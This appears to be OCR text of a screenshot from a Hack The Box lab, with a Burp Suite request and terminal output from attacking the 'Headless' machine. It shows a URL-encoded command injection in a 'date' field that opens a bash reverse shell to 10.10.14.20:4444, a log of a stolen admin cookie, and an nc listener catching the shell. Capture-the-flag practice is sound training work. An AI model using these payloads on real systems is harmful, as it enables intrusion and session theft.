 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://headless.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://headless.htb:5000/dashboard
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=
2023-09-15;%62%61%73%68%20%2d%63%20%27%65%78%65%63%20%62%61%73%68%20%2d%69%20%26%3e%2f%
64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%32%30%2f%34%34%34%34%20%3c%26%31%27
Response
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-dedivip-1]─[10.10.14.20]─[apotheas@htb-eyjbimbrtt]─[~]
└──╼ [★]$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.8.42 - - [27/May/2024 20:40:38] code 404, message File not found
10.129.8.42 - - [27/May/2024 20:40:38] "GET /plop?z=is_admin=ImFkbWluIg.dmzDkZNE
m6CK0oyL1fbM-SnXpH0 HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌─[eu-dedivip-1]─[10.10.14.20]─[apotheas@htb-eyjbimbrtt]─[~]
└──╼ [★]$ nc -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.8.42.
Ncat: Connection from 10.129.8.42:41880.
bash: cannot set terminal process group (1163): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$
Inspector
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers